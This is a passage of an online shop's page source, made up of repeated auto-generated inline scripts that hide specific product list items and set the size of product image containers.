            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1913");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1913  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh6Z9jlouArray = document.querySelectorAll('li#product-item_1328');
    if(elemh6Z9jlouArray.length !== 'undefined'){
        elemh6Z9jlouArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1328");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1328  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYiMJlTVAArray = document.querySelectorAll('li#product-item_1330');
    if(elemYiMJlTVAArray.length !== 'undefined'){
        elemYiMJlTVAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJfIPlXaWArray = document.querySelectorAll('li#product-item_1359');
    if(elemJfIPlXaWArray.length !== 'undefined'){
        elemJfIPlXaWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8MrqB1tKArray = document.querySelectorAll('li#product-item_1526');
    if(elem8MrqB1tKArray.length !== 'undefined'){
        elem8MrqB1tKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1526");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1526  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFXSm7v9iArray = document.querySelectorAll('li#product-item_336');
    if(elemFXSm7v9iArray.length !== 'undefined'){
        elemFXSm7v9iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSOvSU2SqArray = document.querySelectorAll('li#product-item_1528');
    if(elemSOvSU2SqArray.length !== 'undefined'){
        elemSOvSU2SqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM7ybJcROArray = document.querySelectorAll('li#product-item_1321');
    if(elemM7ybJcROArray.length !== 'undefined'){
        elemM7ybJcROArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1321");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1321  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPi2KYctRArray = document.querySelectorAll('li#product-item_1621');
    if(elemPi2KYctRArray.length !== 'undefined'){
        elemPi2KYctRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1621");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1621  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSWFDGRTVArray = document.querySelectorAll('li#product-item_1323');
    if(elemSWFDGRTVArray.length !== 'undefined'){
        elemSWFDGRTVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4l9Pm4l7Array = document.querySelectorAll('li#product-item_1824');
    if(elem4l9Pm4l7Array.length !== 'undefined'){
        elem4l9Pm4l7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq5kHuct7Array = document.querySelectorAll('li#product-item_1325');
    if(elemq5kHuct7Array.length !== 'undefined'){
        elemq5kHuct7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1325");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1325  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUFvgBIZmArray = document.querySelectorAll('li#product-item_1912');
    if(elemUFvgBIZmArray.length !== 'undefined'){
        elemUFvgBIZmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1912");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1912  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPBNVVvCKArray = document.querySelectorAll('li#product-item_673');
    if(elemPBNVVvCKArray.length !== 'undefined'){
        elemPBNVVvCKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzW31DcvyArray = document.querySelectorAll('li#product-item_609');
    if(elemzW31DcvyArray.length !== 'undefined'){
        elemzW31DcvyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSn6oARoLArray = document.querySelectorAll('li#product-item_1729');
    if(elemSn6oARoLArray.length !== 'undefined'){
        elemSn6oARoLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1729");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1729  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem04swArFgArray = document.querySelectorAll('li#product-item_1846');
    if(elem04swArFgArray.length !== 'undefined'){
        elem04swArFgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5wRNDGZ4Array = document.querySelectorAll('li#product-item_1757');
    if(elem5wRNDGZ4Array.length !== 'undefined'){
        elem5wRNDGZ4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3fzMXg0wArray = document.querySelectorAll('li#product-item_519');
    if(elem3fzMXg0wArray.length !== 'undefined'){
        elem3fzMXg0wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFNmeeeIAArray = document.querySelectorAll('li#product-item_598');
    if(elemFNmeeeIAArray.length !== 'undefined'){
        elemFNmeeeIAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-598");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-598  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqV6JUfeVArray = document.querySelectorAll('li#product-item_1315');
    if(elemqV6JUfeVArray.length !== 'undefined'){
        elemqV6JUfeVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1315");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1315  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyVxut0tCArray = document.querySelectorAll('li#product-item_1936');
    if(elemyVxut0tCArray.length !== 'undefined'){
        elemyVxut0tCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1936");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1936  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkyWv8DU2Array = document.querySelectorAll('li#product-item_1815');
    if(elemkyWv8DU2Array.length !== 'undefined'){
        elemkyWv8DU2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9YoiW1AvArray = document.querySelectorAll('li#product-item_592');
    if(elem9YoiW1AvArray.length !== 'undefined'){
        elem9YoiW1AvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-592");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-592  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMQLYU3UFArray = document.querySelectorAll('li#product-item_1665');
    if(elemMQLYU3UFArray.length !== 'undefined'){
        elemMQLYU3UFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1665");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1665  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLTnDoSrQArray = document.querySelectorAll('li#product-item_1712');
    if(elemLTnDoSrQArray.length !== 'undefined'){
        elemLTnDoSrQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTOP3EecdArray = document.querySelectorAll('li#product-item_1874');
    if(elemTOP3EecdArray.length !== 'undefined'){
        elemTOP3EecdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzArsjCubArray = document.querySelectorAll('li#product-item_481');
    if(elemzArsjCubArray.length !== 'undefined'){
        elemzArsjCubArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcndTdqbJArray = document.querySelectorAll('li#product-item_958');
    if(elemcndTdqbJArray.length !== 'undefined'){
        elemcndTdqbJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVf05SdbSArray = document.querySelectorAll('li#product-item_1005');
    if(elemVf05SdbSArray.length !== 'undefined'){
        elemVf05SdbSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1005");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1005  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemstcGiZCYArray = document.querySelectorAll('li#product-item_1319');
    if(elemstcGiZCYArray.length !== 'undefined'){
        elemstcGiZCYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1319");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1319  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfsAj0OtyArray = document.querySelectorAll('li#product-item_1473');
    if(elemfsAj0OtyArray.length !== 'undefined'){
        elemfsAj0OtyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1473");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1473  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMfgbjouLArray = document.querySelectorAll('li#product-item_511');
    if(elemMfgbjouLArray.length !== 'undefined'){
        elemMfgbjouLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9nDlpBwRArray = document.querySelectorAll('li#product-item_1783');
    if(elem9nDlpBwRArray.length !== 'undefined'){
        elem9nDlpBwRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4MuYziuIArray = document.querySelectorAll('li#product-item_501');
    if(elem4MuYziuIArray.length !== 'undefined'){
        elem4MuYziuIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKnPRMmtKArray = document.querySelectorAll('li#product-item_1495');
    if(elemKnPRMmtKArray.length !== 'undefined'){
        elemKnPRMmtKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWEeEtQmzArray = document.querySelectorAll('li#product-item_1186');
    if(elemWEeEtQmzArray.length !== 'undefined'){
        elemWEeEtQmzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjsMTM5WeArray = document.querySelectorAll('li#product-item_1017');
    if(elemjsMTM5WeArray.length !== 'undefined'){
        elemjsMTM5WeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4KLohEG1Array = document.querySelectorAll('li#product-item_980');
    if(elem4KLohEG1Array.length !== 'undefined'){
        elem4KLohEG1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemajuFul3IArray = document.querySelectorAll('li#product-item_892');
    if(elemajuFul3IArray.length !== 'undefined'){
        elemajuFul3IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2eYQI9zBArray = document.querySelectorAll('li#product-item_1623');
    if(elem2eYQI9zBArray.length !== 'undefined'){
        elem2eYQI9zBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf0nyvy1pArray = document.querySelectorAll('li#product-item_600');
    if(elemf0nyvy1pArray.length !== 'undefined'){
        elemf0nyvy1pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYilETnPzArray = document.querySelectorAll('li#product-item_418');
    if(elemYilETnPzArray.length !== 'undefined'){
        elemYilETnPzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-418");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-418  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrlTSacqPArray = document.querySelectorAll('li#product-item_1632');
    if(elemrlTSacqPArray.length !== 'undefined'){
        elemrlTSacqPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSS8LBKchArray = document.querySelectorAll('li#product-item_1308');
    if(elemSS8LBKchArray.length !== 'undefined'){
        elemSS8LBKchArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem34uKoE97Array = document.querySelectorAll('li#product-item_1922');
    if(elem34uKoE97Array.length !== 'undefined'){
        elem34uKoE97Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
